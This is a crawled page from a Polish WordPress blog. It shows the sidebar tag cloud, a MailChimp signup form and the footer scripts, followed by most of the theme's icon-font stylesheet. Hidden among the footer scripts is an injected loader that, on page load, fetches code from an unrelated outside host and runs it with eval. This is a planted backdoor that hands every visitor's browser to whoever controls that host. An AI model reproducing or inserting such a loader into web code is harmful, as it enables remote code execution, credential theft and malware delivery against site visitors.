<a href="http://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="http://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"http:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12
body_size: 7423
content:
@font-face {
  font-family: 'icomoon';
  src:
    url('fonts/icomoon.ttf?krndou') format('truetype'),
    url('fonts/icomoon.woff?krndou') format('woff'),
    url('fonts/icomoon.svg?krndou#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-left:before {
	content: "\e8f1";
}
.icon-arrow-right:before {
  content: "\e8f2";
}
.icon-quote:before {
  content: "\e8ea";
}
.icon-comments:before {
  content: "\e8ec";
}
.icon-grid:before {
  content: "\e8ed";
}
.icon-pencil:before {
  content: "\e8e2";
}
.icon-magglass:before {
  content: "\e8e6";
}
.icon-hexagon-fill:before {
  content: "\e8e4";
}
.icon-hexagon-outline:before {
  content: "\e8e5";
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-office:before {
  content: "\e603";
}
.icon-newspaper:before {
  content: "\e604";
}
.icon-pencil2:before {
  content: "\e605";
}
.icon-pencil22:before {
  content: "\e606";
}
.icon-quill:before {
  content: "\e607";
}
.icon-pen:before {
  content: "\e608";
}
.icon-blog:before {
  content: "\e609";
}
.icon-droplet:before {
  content: "\e60a";
}
.icon-paint-format:before {
  content: "\e60b";
}
.icon-image:before {
  content: "\e60c";
}
.icon-image2:before {
  content: "\e60d";
}
.icon-images:before {
  content: "\e60e";
}
.icon-camera:before {
  content: "\e60f";
}
.icon-music:before {
  content: "\e610";
}
.icon-headphones:before {
  content: "\e611";
}
.icon-play:before {
  content: "\e612";
}
.icon-film:before {
  content: "\e613";
}
.icon-camera2:before {
  content: "\e614";
}
.icon-dice:before {
  content: "\e615";
}
.icon-pacman:before {
  content: "\e616";
}
.icon-spades:before {
  content: "\e617";
}
.icon-clubs:before {
  content: "\e618";
}
.icon-diamonds:before {
  content: "\e619";
}
.icon-pawn:before {
  content: "\e61a";
}
.icon-bullhorn:before {
  content: "\e61b";
}
.icon-connection:before {
  content: "\e61c";
}
.icon-podcast:before {
  content: "\e61d";
}
.icon-feed:before {
  content: "\e61e";
}
.icon-book:before {
  content: "\e61f";
}
.icon-books:before {
  content: "\e620";
}
.icon-library:before {
  content: "\e621";
}
.icon-file:before {
  content: "\e622";
}
.icon-profile:before {
  content: "\e623";
}
.icon-file2:before {
  content: "\e624";
}
.icon-file3:before {
  content: "\e625";
}
.icon-file4:before {
  content: "\e626";
}
.icon-copy:before {
  content: "\e627";
}
.icon-copy2:before {
  content: "\e628";
}
.icon-copy3:before {
  content: "\e629";
}
.icon-paste:before {
  content: "\e62a";
}
.icon-paste2:before {
  content: "\e62b";
}
.icon-paste3:before {
  content: "\e62c";
}
.icon-stack:before {
  content: "\e62d";
}
.icon-folder:before {
  content: "\e62e";
}
.icon-folder-open:before {
  content: "\e62f";
}
.icon-tag:before {
  content: "\e630";
}
.icon-tags:before {
  content: "\e631";
}
.icon-barcode:before {
  content: "\e632";
}
.icon-qrcode:before {
  content: "\e633";
}
.icon-ticket:before {
  content: "\e634";
}
.icon-cart:before {
  content: "\e635";
}
.icon-cart2:before {
  content: "\e636";
}
.icon-cart3:before {
  content: "\e637";
}
.icon-coin:before {
  content: "\e638";
}
.icon-credit:before {
  content: "\e639";
}
.icon-calculate:before {
  content: "\e63a";
}
.icon-support:before {
  content: "\e63b";
}
.icon-phone:before {
  content: "\e63c";
}
.icon-phone-hang-up:before {
  content: "\e63d";
}
.icon-address-book:before {
  content: "\e63e";
}
.icon-notebook:before {
  content: "\e63f";
}
.icon-envelope:before {
  content: "\e640";
}
.icon-pushpin:before {
  content: "\e641";
}
.icon-location:before {
  content: "\e642";
}
.icon-location2:before {
  content: "\e643";
}
.icon-compass:before {
  content: "\e644";
}
.icon-map:before {
  content: "\e645";
}
.icon-map2:before {
  content: "\e646";
}
.icon-history:before {
  content: "\e647";
}
.icon-clock:before {
  content: "\e648";
}
.icon-clock2:before {
  content: "\e649";
}
.icon-alarm:before {
  content: "\e64a";
}
.icon-alarm2:before {
  content: "\e64b";
}
.icon-bell:before {
  content: "\e64c";
}
.icon-stopwatch:before {
  content: "\e64d";
}
.icon-calendar:before {
  content: "\e64e";
}
.icon-calendar2:before {
  content: "\e64f";
}
.icon-print:before {
  content: "\e650";
}
.icon-keyboard:before {
  content: "\e651";
}
.icon-screen:before {
  content: "\e652";
}
.icon-laptop:before {
  content: "\e653";
}
.icon-mobile:before {
  content: "\e654";
}
.icon-mobile2:before {
  content: "\e655";
}
.icon-tablet:before {
  content: "\e656";
}
.icon-tv:before {
  content: "\e657";
}
.icon-cabinet:before {
  content: "\e658";
}
.icon-drawer:before {
  content: "\e659";
}
.icon-drawer2:before {
  content: "\e65a";
}
.icon-drawer3:before {
  content: "\e65b";
}
.icon-box-add:before {
  content: "\e65c";
}
.icon-box-remove:before {
  content: "\e65d";
}
.icon-download:before {
  content: "\e65e";
}
.icon-upload:before {
  content: "\e65f";
}
.icon-disk:before {
  content: "\e660";
}
.icon-storage:before {
  content: "\e661";
}
.icon-undo:before {
  content: "\e662";
}
.icon-redo:before {
  content: "\e663";
}
.icon-flip:before {
  content: "\e664";
}
.icon-flip2:before {
  content: "\e665";
}
.icon-undo2:before {
  content: "\e666";
}
.icon-redo2:before {
  content: "\e667";
}
.icon-forward:before {
  content: "\e668";
}
.icon-reply:before {
  content: "\e669";
}
.icon-bubble:before {
  content: "\e66a";
}
.icon-bubbles:before {
  content: "\e66b";
}
.icon-bubbles2:before {
  content: "\e66c";
}
.icon-bubble2:before {
  content: "\e66d";
}
.icon-bubbles3:before {
  content: "\e66e";
}
.icon-bubbles4:before {
  content: "\e66f";
}
.icon-user:before {
  content: "\e670";
}
.icon-users:before {
  content: "\e671";
}
.icon-user2:before {
  content: "\e672";
}
.icon-users2:before {
  content: "\e673";
}
.icon-user3:before {
  content: "\e674";
}
.icon-user4:before {
  content: "\e675";
}
.icon-quotes-left:before {
  content: "\e676";
}
.icon-busy:before {
  content: "\e677";
}
.icon-spinner:before {
  content: "\e678";
}
.icon-spinner2:before {
  content: "\e679";
}
.icon-spinner3:before {
  content: "\e67a";
}
.icon-spinner4:before {
  content: "\e67b";
}
.icon-spinner5:before {
  content: "\e67c";
}
.icon-spinner6:before {
  content: "\e67d";
}
.icon-binoculars:before {
  content: "\e67e";
}
.icon-search:before {
  content: "\e67f";
}
.icon-zoomin:before {
  content: "\e680";
}
.icon-zoomout:before {
  content: "\e681";
}
.icon-expand:before {
  content: "\e682";
}
.icon-contract:before {
  content: "\e683";
}
.icon-expand2:before {
  content: "\e684";
}
.icon-contract2:before {
  content: "\e685";
}
.icon-key:before {
  content: "\e686";
}
.icon-key2:before {
  content: "\e687";
}
.icon-lock:before {
  content: "\e688";
}
.icon-lock2:before {
  content: "\e689";
}
.icon-unlocked:before {
  content: "\e68a";
}
.icon-wrench:before {
  content: "\e68b";
}
.icon-settings:before {
  content: "\e68c";
}
.icon-equalizer:before {
  content: "\e68d";
}
.icon-cog:before {
  content: "\e68e";
}
.icon-cogs:before {
  content: "\e68f";
}
.icon-cog2:before {
  content: "\e690";
}
.icon-hammer:before {
  content: "\e691";
}
.icon-wand:before {
  content: "\e692";
}
.icon-aid:before {
  content: "\e693";
}
.icon-bug:before {
  content: "\e694";
}
.icon-pie:before {
  content: "\e695";
}
.icon-stats:before {
  content: "\e696";
}
.icon-bars:before {
  content: "\e697";
}
.icon-bars2:before {
  content: "\e698";
}
.icon-gift:before {
  content: "\e699";
}
.icon-trophy:before {
  content: "\e69a";
}
.icon-glass:before {
  content: "\e69b";
}
.icon-mug:before {
  content: "\e69c";
}
.icon-food:before {
  content: "\e69d";
}
.icon-leaf:before {
  content: "\e69e";
}
.icon-rocket:before {
  content: "\e69f";
}
.icon-meter:before {
  content: "\e6a0";
}
.icon-meter2:before {
  content: "\e6a1";
}
.icon-dashboard:before {
  content: "\e6a2";
}
.icon-hammer2:before {
  content: "\e6a3";
}
.icon-fire:before {
  content: "\e6a4";
}
.icon-lab:before {
  content: "\e6a5";
}
.icon-magnet:before {
  content: "\e6a6";
}
.icon-remove:before {
  content: "\e6a7";
}
.icon-remove2:before {
  content: "\e6a8";
}
.icon-briefcase:before {
  content: "\e6a9";
}
.icon-airplane:before {
  content: "\e6aa";
}
.icon-truck:before {
  content: "\e6ab";
}
.icon-road:before {
  content: "\e6ac";
}
.icon-accessibility:before {
  content: "\e6ad";
}
.icon-target:before {
  content: "\e6ae";
}
.icon-shield:before {
  content: "\e6af";
}
.icon-lightning:before {
  content: "\e6b0";
}
.icon-switch:before {
  content: "\e6b1";
}
.icon-powercord:before {
  content: "\e6b2";
}
.icon-signup:before {
  content: "\e6b3";
}
.icon-list:before {
  content: "\e6b4";
}
.icon-list2:before {
  content: "\e6b5";
}
.icon-numbered-list:before {
  content: "\e6b6";
}
.icon-menu:before {
  content: "\e6b7";
}
.icon-menu2:before {
  content: "\e6b8";
}
.icon-tree:before {
  content: "\e6b9";
}
.icon-cloud:before {
  content: "\e6ba";
}
.icon-cloud-download:before {
  content: "\e6bb";
}
.icon-cloud-upload:before {
  content: "\e6bc";
}
.icon-download2:before {
  content: "\e6bd";
}
.icon-upload2:before {
  content: "\e6be";
}
.icon-download3:before {
  content: "\e6bf";
}
.icon-upload3:before {
  content: "\e6c0";
}
.icon-globe:before {
  content: "\e6c1";
}
.icon-earth:before {
  content: "\e6c2";
}
.icon-link:before {
  content: "\e6c3";
}
.icon-flag:before {
  content: "\e6c4";
}
.icon-attachment:before {
  content: "\e6c5";
}
.icon-eye:before {
  content: "\e6c6";
}
.icon-eye-blocked:before {
  content: "\e6c7";
}
.icon-eye2:before {
  content: "\e6c8";
}
.icon-bookmark:before {
  content: "\e6c9";
}
.icon-bookmarks:before {
  content: "\e6ca";
}
.icon-brightness-medium:before {
  content: "\e6cb";
}
.icon-brightness-contrast:before {
  content: "\e6cc";
}
.icon-contrast:before {
  content: "\e6cd";
}
.icon-star:before {
  content: "\e6ce";
}
.icon-star2:before {
  content: "\e6cf";
}
.icon-star3:before {
  content: "\e6d0";
}
.icon-heart:before {
  content: "\e6d1";
}
.icon-heart2:before {
  content: "\e6d2";
}
.icon-heart-broken:before {
  content: "\e6d3";
}
.icon-thumbs-up:before {
  content: "\e6d4";
}
.icon-thumbs-up2:before {
  content: "\e6d5";
}
.icon-happy:before {
  content: "\e6d6";
}
.icon-happy2:before {
  content: "\e6d7";
}
.icon-smiley:before {
  content: "\e6d8";
}
.icon-smiley2:before {
  content: "\e6d9";
}
.icon-tongue:before {
  content: "\e6da";
}
.icon-tongue2:before {
  content: "\e6db";
}
.icon-sad:before {
  content: "\e6dc";
}
.icon-sad2:before {
  content: "\e6dd";
}
.icon-wink:before {
  content: "\e6de";
}
.icon-wink2:before {
  content: "\e6df";
}
.icon-grin:before {
  content: "\e6e0";
}
.icon-grin2:before {
  content: "\e6e1";
}
.icon-cool:before {
  content: "\e6e2";
}
.icon-cool2:before {
  content: "\e6e3";
}
.icon-angry:before {
  content: "\e6e4";
}
.icon-angry2:before {
  content: "\e6e5";
}
.icon-evil:before {
  content: "\e6e6";
}
.icon-evil2:before {
  content: "\e6e7";
}
.icon-shocked:before {
  content: "\e6e8";
}
.icon-shocked2:before {
  content: "\e6e9";
}
.icon-confused:before {
  content: "\e6ea";
}
.icon-confused2:before {
  content: "\e6eb";
}
.icon-neutral:before {
  content: "\e6ec";
}
.icon-neutral2:before {
  content: "\e6ed";
}
.icon-wondering:before {
  content: "\e6ee";
}
.icon-wondering2:before {
  content: "\e6ef";
}
.icon-point-up:before {
  content: "\e6f0";
}
.icon-point-right:before {
  content: "\e6f1";
}
.icon-point-down:before {
  content: "\e6f2";
}
.icon-point-left:before {
  content: "\e6f3";
}
.icon-warning:before {
  content: "\e6f4";
}
.icon-notification:before {
  content: "\e6f5";
}
.icon-question:before {
  content: "\e6f6";
}
.icon-info:before {
  content: "\e6f7";
}
.icon-info2:before {
  content: "\e6f8";
}
.icon-blocked:before {
  content: "\e6f9";
}
.icon-cancel-circle:before {
  content: "\e6fa";
}
.icon-checkmark-circle:before {
  content: "\e6fb";
}
.icon-spam:before {
  content: "\e6fc";
}
.icon-close:before {
  content: "\e6fd";
}
.icon-checkmark:before {
  content: "\e6fe";
}
.icon-checkmark2:before {
  content: "\e6ff";
}
.icon-spell-check:before {
  content: "\e700";
}
.icon-minus:before {
  content: "\e701";
}
.icon-plus:before {
  content: "\e702";
}
.icon-enter:before {
  content: "\e703";
}
.icon-exit:before {
  content: "\e704";
}
.icon-play2:before {
  content: "\e705";
}
.icon-pause:before {
  content: "\e706";
}
.icon-stop:before {
  content: "\e707";
}
.icon-backward:before {
  content: "\e708";
}
.icon-forward2:before {
  content: "\e709";
}
.icon-play3:before {
  content: "\e70a";
}
.icon-pause2:before {
  content: "\e70b";
}
.icon-stop2:before {
  content: "\e70c";
}
.icon-backward2:before {
  content: "\e70d";
}
.icon-forward3:before {
  content: "\e70e";
}
.icon-first:before {
  content: "\e70f";
}
.icon-last:before {
  content: "\e710";
}
.icon-previous:before {
  content: "\e711";
}
.icon-next:before {
  content: "\e712";
}
.icon-eject:before {
  content: "\e713";
}
.icon-volume-high:before {
  content: "\e714";
}
.icon-volume-medium:before {
  content: "\e715";
}
.icon-volume-low:before {
  content: "\e716";
}
.icon-volume-mute:before {
  content: "\e717";
}
.icon-volume-mute2:before {
  content: "\e718";
}
.icon-volume-increase:before {
  content: "\e719";
}
.icon-volume-decrease:before {
  content: "\e71a";
}
.icon-loop:before {
  content: "\e71b";
}
.icon-loop2:before {
  content: "\e71c";
}
.icon-loop3:before {
  content: "\e71d";
}
.icon-shuffle:before {
  content: "\e71e";
}
.icon-arrow-up-left:before {
  content: "\e71f";
}
.icon-arrow-up:before {
  content: "\e720";
}
.icon-arrow-up-right:before {
  content: "\e721";
}
.icon-arrow-right22222:before {
  content: "\e722";
}
.icon-arrow-down-right:before {
  content: "\e723";
}
.icon-arrow-down:before {
  content: "\e724";
}
.icon-arrow-down-left:before {
  content: "\e725";
}
.icon-arrow-left22222:before {
  content: "\e726";
}
.icon-arrow-up-left2:before {
  content: "\e727";
}
.icon-arrow-up2:before {
  content: "\e728";
}
.icon-arrow-up-right2:before {
  content: "\e729";
}
.icon-arrow-right222222:before {
  content: "\e72a";
}
.icon-arrow-down-right2:before {
  content: "\e72b";
}
.icon-arrow-down2:before {
  content: "\e72c";
}
.icon-arrow-down-left2:before {
  content: "\e72d";
}
.icon-arrow-left222222:before {
  content: "\e72e";
}
.icon-arrow-up-left3:before {
  content: "\e72f";
}
.icon-arrow-up3:before {
  content: "\e730";
}
.icon-arrow-up-right3:before {
  content: "\e731";
}
.icon-arrow-right3:before {
  content: "\e732";
}
.icon-arrow-down-right3:before {
  content: "\e733";
}
.icon-arrow-down3:before {
  content: "\e734";
}
.icon-arrow-down-left3:before {
  content: "\e735";
}
.icon-arrow-left3:before {
  content: "\e736";
}
.icon-tab:before {
  content: "\e737";
}
.icon-checkbox-checked:before {
  content: "\e738";
}
.icon-checkbox-unchecked:before {
  content: "\e739";
}
.icon-checkbox-partial:before {
  content: "\e73a";
}
.icon-radio-checked:before {
  content: "\e73b";
}
.icon-radio-unchecked:before {
  content: "\e73c";
}
.icon-crop:before {
  content: "\e73d";
}
.icon-scissors:before {
  content: "\e73e";
}
.icon-filter:before {
  content: "\e73f";
}
.icon-filter2:before {
  content: "\e740";
}
.icon-font:before {
  content: "\e741";
}
.icon-text-height:before {
  content: "\e742";
}
.icon-text-width:before {
  content: "\e743";
}
.icon-bold:before {
  content: "\e744";
}
.icon-underline:before {
  content: "\e745";
}
.icon-italic:before {
  content: "\e746";
}
.icon-strikethrough:before {
  content: "\e747";
}
.icon-omega:before {
  content: "\e748";
}
.icon-sigma:before {
  content: "\e749";
}
.icon-table:before {
  content: "\e74a";
}
.icon-table2:before {
  content: "\e74b";
}
.icon-insert-template:before {
  content: "\e74c";
}
.icon-pilcrow:before {
  content: "\e74d";
}
.icon-lefttoright:before {
  content: "\e74e";
}
.icon-righttoleft:before {
  content: "\e74f";
}
.icon-paragraph-left:before {
  content: "\e750";
}
.icon-paragraph-center:before {
  content: "\e751";
}
.icon-paragraph-right:before {
  content: "\e752";
}
.icon-paragraph-justify:before {
  content: "\e753";
}
.icon-paragraph-left2:before {
  content: "\e754";
}
.icon-paragraph-center2:before {
  content: "\e755";
}
.icon-paragraph-right2:before {
  content: "\e756";
}
.icon-paragraph-justify2:before {
  content: "\e757";
}
.icon-indent-increase:before {
  content: "\e758";
}
.icon-indent-decrease:before {
  content: "\e759";
}
.icon-newtab:before {
  content: "\e75a";
}
.icon-embed:before {
  content: "\e75b";
}
.icon-code:before {
  content: "\e75c";
}
.icon-console:before {
  content: "\e75d";
}
.icon-share:before {
  content: "\e75e";
}
.icon-mail:before {
  content: "\e75f";
}
.icon-mail2:before {
  content: "\e760";
}
.icon-mail3:before {
  content: "\e761";
}
.icon-mail4:before {
  content: "\e762";
}
.icon-google:before {
  content: "\e763";
}
.icon-googleplus:before {
  content: "\e764";
}
.icon-googleplus2:before {
  content: "\e765";
}
.icon-googleplus3:before {
  content: "\e766";
}
.icon-googleplus4:before {
  content: "\e767";
}
.icon-google-drive:before {
  content: "\e768";
}
.icon-facebook:before {
  content: "\e769";
}
.icon-facebook2:before {
  content: "\e76a";
}
.icon-facebook3:before {
  content: "\e76b";
}
.icon-instagram:before {
  content: "\e900";
}
.icon-instagram2:before {
  content: "\e76c";
}
.icon-twitter:before {
  content: "\e76d";
}
.icon-twitter2:before {
  content: "\e76e";
}
.icon-twitter3:before {
  content: "\e76f";
}
.icon-feed2:before {
  content: "\e770";
}
.icon-feed3:before {
  content: "\e771";
}
.icon-feed4:before {
  content: "\e772";
}
.icon-youtube:before {
  content: "\e773";
}
.icon-youtube2:before {
  content: "\e774";
}
.icon-vimeo:before {
  content: "\e775";
}
.icon-vimeo2:before {
  content: "\e776";
}
.icon-vimeo3:before {
  content: "\e777";
}
.icon-lanyrd:before {
  content: "\e778";
}
.icon-flickr:before {
  content: "\e779";
}
.icon-flickr2:before {
  content: "\e77a";
}
.icon-flickr3:before {
  content: "\e77b";
}
.icon-flickr4:before {
  content: "\e77c";
}
.icon-picassa:before {
  content: "\e77d";
}
.icon-picassa2:before {
  content: "\e77e";
}
.icon-dribbble:before {
  content: "\e77f";
}
.icon-dribbble2:before {
  content: "\e780";
}
.icon-dribbble3:before {
  content: "\e781";
}
.icon-forrst:before {
  content: "\e782";
}
.icon-forrst2:before {
  content: "\e783";
}
.icon-deviantart:before {
  content: "\e784";
}
.icon-deviantart2:before {
  content: "\e785";
}
.icon-steam:before {
  content: "\e786";
}
.icon-steam2:before {
  content: "\e787";
}
.icon-github:before {
  content: "\e788";
}
.icon-github2:before {
  content: "\e789";
}
.icon-github3:before {
  content: "\e78a";
}
.icon-github4:before {
  content: "\e78b";
}
.icon-github5:before {
  content: "\e78c";
}
.icon-wordpress:before {
  content: "\e78d";
}
.icon-wordpress2:before {
  content: "\e78e";
}
.icon-joomla:before {
  content: "\e78f";
}
.icon-blogger:before {
  content: "\e790";
}
.icon-blogger2:before {
  content: "\e791";
}
.icon-tumblr:before {
  content: "\e792";
}
.icon-tumblr2:before {
  content: "\e793";
}
.icon-yahoo:before {
  content: "\e794";
}
.icon-tux:before {
  content: "\e795";
}
.icon-apple:before {
  content: "\e796";
}
.icon-finder:before {
  content: "\e797";
}
.icon-android:before {
  content: "\e798";
}
.icon-windows:before {
  content: "\e799";
}
.icon-windows8:before {
  content: "\e79a";
}
.icon-soundcloud:before {
  content: "\e79b";
}
.icon-soundcloud2:before {
  content: "\e79c";
}
.icon-skype:before {
  content: "\e79d";
}
.icon-reddit:before {
  content: "\e79e";
}
.icon-linkedin:before {
  content: "\e79f";
}
.icon-lastfm:before {
  content: "\e7a0";
}
.icon-lastfm2:before {
  content: "\e7a1";
}
.icon-delicious:before {
  content: "\e7a2";
}
.icon-stumbleupon:before {
  content: "\e7a3";
}
.icon-stumbleupon2:before {
  content: "\e7a4";
}
.icon-stackoverflow:before {
  content: "\e7a5";
}
.icon-pinterest:before {
  content: "\e7a6";
}
.icon-pinterest2:before {
